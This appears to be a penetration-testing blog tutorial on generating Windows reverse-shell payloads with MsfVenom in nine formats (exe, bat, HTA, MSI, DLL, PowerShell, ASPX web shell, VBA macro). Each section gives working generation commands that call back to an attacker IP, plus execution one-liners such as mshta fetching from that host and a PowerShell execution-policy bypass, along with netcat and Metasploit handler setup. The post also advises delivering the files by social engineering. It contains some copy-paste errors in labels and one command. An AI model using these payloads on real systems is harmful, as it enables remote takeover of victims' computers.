In this post, you will learn how to use MsfVenom to generate all types of payloads for exploiting the windows platform. Read beginner guide from here
Table of Content
·
Requirements
·
MsfVenom Syntax
·
Payload and its types
·
Executable Payload (exe)
·
Powershell Batch File
·
HTML Application Payload (HTA)
·
Microsoft Installer Payload (MSI)
·
Dynamic-link library Payload (DLL)
·
Powershell Payload (psh-cmd)
·
Powershell Payload (ps1)
·
Web shell Payload (ASPX)
·
Visual Basic Payload (.vba)
Requirements:
·
Kali Linux
·
Windows Machine
MsfVenom is a Metasploit standalone payload generator which
is also a replacement for msfpayload and msfencode.
Payload and its types
Payload, are malicious scripts that an attacker use to
interact with a target machine in order to compromise it. Msfvenom supports the
following platform and format to generate the payload. The output format could
be in the form of executable files such as exe,php,dll or as one-liner.
Two major types of Payloads
Stager: They are
commonly identified by second (/) such as windows/meterpreter/reverse_tcp
Stageless: The
use of _ instead of the second / in the payload name such as windows/meterpreter_reverse_tcp
As we have mentioned above, this post may help you to learn
all possible methods to generate various payload formats for exploiting the Windows
Platform.

Executable Payload (exe)
Payload Type:
Stager
Executing the following command to create a malicious exe
file is a common filename extension denoting an executable file for Microsoft
Windows.
msfvenom -p
windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f exe > shell.exe
Entire malicious code will be written inside shell.exe file
and will be executed as an exe program on the target machine.

Share this file using social engineering tactics and wait
for target execution. Meanwhile, launch netcat as a listener for capturing
reverse connection.
nc –lvp 443
Powershell
Batch File
Payload Type:
Stager
Execute the following command to create a malicious batch
file, the filename extension .bat is used in DOS and Windows.
msfvenom -p
cmd/windows/reverse_powershell lhost=192.168.1.3 lport=443 > shell.bat
Entire malicious code will be written inside shell.bat file
and will be executed as .bat script on the target machine.
Share this file using social engineering tactics and wait
for target execution. Meanwhile launch netcat as listener for capturing reverse
connection.
nc –lvp 443
HTML
Application Payload (HTA)
Payload Type:
Stager
An HTML Application (HTA) is a Microsoft Windows program
whose source code consists of HTML, Dynamic HTML, and one or more scripting
languages supported by Internet Explorer, such as VBScript or JScript
Execute the following command to create a malicious HTA
file, the filename extension .hta is used in DOS and Windows.
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3
lport=443 -f hta-psh > shell.hta
Entire malicious code will be written inside the shell.hta
file and will be executed as .hta script on the target machine. Use Python HTTP
Server for file sharing.
mshta http://192.168.1.3/shell.hta
An HTA is executed using the program mshta.exe, or
double-clicking on the file
This will bring reverse connection through netcat listener
which was running in the background for capturing reverse connection.
nc –lvp 443
Microsoft
Installer Payload (MSI)
Windows Installer is also known as Microsoft Installer. An
MSI file is a Windows package that provides installation information for a
certain installer, such as the programs that need to be installed. It can be
used to install Windows updates or third-party software same like exe.
Execute the following command to create a malicious MSI
file, the filename extension .msi is used in DOS and Windows. Transfer the
malicious on the target system and execute it.
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3
lport=443 -f msi > shell.msi
Use the command msiexec to run the MSI file.
msiexec /quiet /qn /i shell.msi
This will bring reverse connection through netcat listener
which was running in the background for capturing reverse connection.
Dynamic-link
library Payload (DLL)
Payload Type:
Stager
A DLL is a library that contains code and data that can be
used by more than one program.
Execute the following command to create a malicious dll
file, the filename extension .dll is used in DOS and Windows. Transfer the
malicious on the target system and execute it.
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443
-f dll > shell.dll
Use the command rundll32 to run the MSI file.
rundll32.exe shell.dll,0
This will bring reverse connection through netcat listener
which was running in the background for capturing reverse connection.

Powershell
Payload (psh-cmd)
Payload Type:
Stager
Format - psh,
psh-net, psh-reflection, or psh-cmd
The generated payload for psh, psh-net, and psh-reflection
formats have a .ps1 extension, and the generated payload for psh-cmd format has
a .cmd extension Else you can directly execute the raw code inside the Command
Prompt of the target system.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.3
lport=443 -f psh-cmd > -f raw
Execute the following command to generate raw code for the malicious
PowerShell program.
For execution, copy the generated code and paste it into the
Windows command prompt
This will bring reverse connection through netcat listener
which was running in the background for capturing reverse connection.
Powershell
Payload (ps1)
Payload Type:
Stager
A PS1 file is a script, or "cmdlet," used by
Windows PowerShell. PS1 files are similar to .BAT and.CMD files, except that
they are executed in Windows PowerShell instead of the Windows Command Prompt
Execute the following command to create a malicious PS1
script, the filename extension.PS1 is used in Windows PowerShell
msfvenom -p windows/x64/meterpreter_reverse_https
lhost=192.168.1.3 lport=443 -f psh > shell.ps1
Since the reverse shell type is meterpreter thus we need to
launch exploit/multi/handler inside metasploit framework.
PowerShell's execution policy is a safety feature that
controls the conditions under which PowerShell loads configuration files and
runs scripts. This feature helps prevent the execution of malicious scripts. Prevents
running of all script files, including formatting and configuration files
(.ps1xml), module script files (.psm1), and PowerShell profiles (.ps1).
Read more from here
In order to execute PS1 script, you need to bypass the
execution policy by running following command in the Windows PowerShell and
executing the script.
PowerShell –ep bypass
.\shell.ps1
msfconsole
use exploit/multi/handler
set lhost 192.168.1.3
set lport 443
set payload windows/x64/meterpreter_reverse_https
As soon as the target will execute the shell.ps1 script, an attacker
will get a reverse connection through meterepreter session.

Web
shell Payload (ASPX)
Payload Type:
Stageless
An ASPX file is an Active Server Page Extended file for Microsoft's
ASP.NET platform. When the URL is viewed, these pages are shown in the user's
web browser, .NET web forms are another name for them.
Execute the following command to create a malicious aspx
script, the filename extension .aspx.
msfvenom -p windows/x64/meterpreter/reverse_https
lhost=192.168.1.3 lport=443 -f aspx > shell.aspx
Since the reverse shell type is meterpreter thus we need to
launch exploit/multi/handler inside metasploit framework.
You can inject this payload for exploiting Unrestricted
File Upload vulnerability if the target is IIS Web Server.
Execute the upload script in the web browser.
msfconsole
use exploit/multi/handler
set lhost 192.168.1.3
set lport 443
set payload windows/x64/meterpreter_reverse_https
As soon as the attacker execute the malicious script, he
will get a reverse connection through meterepreter session.
Visual
Basic Payload (.vba)
Payload Type:
Stageless
VBA is a file extension commonly associated with Visual
Basic which supports Microsoft applications such as Microsoft Excel, Office,
PowerPoint, Word, and Publisher. It is used to create “macros.” that runs
within Excel. An attacker takes the privilege of these features and creates a malicious
VB script to be executed as a macros program with Microsoft excel.
Execute the following command to create a malicious aspx
script, the filename extension .aspx that will be executed as macros within
Microsoft excel.
Read more from here:
Multiple
Ways to Exploit Windows Systems using Macros
msfvenom -p windows/x64/meterpreter/reverse_https
lhost=192.168.1.3 lport=443 -f vba
Now we open our Workbook that has the malicious macros
injected in it. A comprehensive method of macros execution is explained in our previous
post.
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.106
set lport 1234
exploit
As soon as the attacker execute the malicious script, he
will get a reverse connection through meterepreter session.

































0 comments:
Post a Comment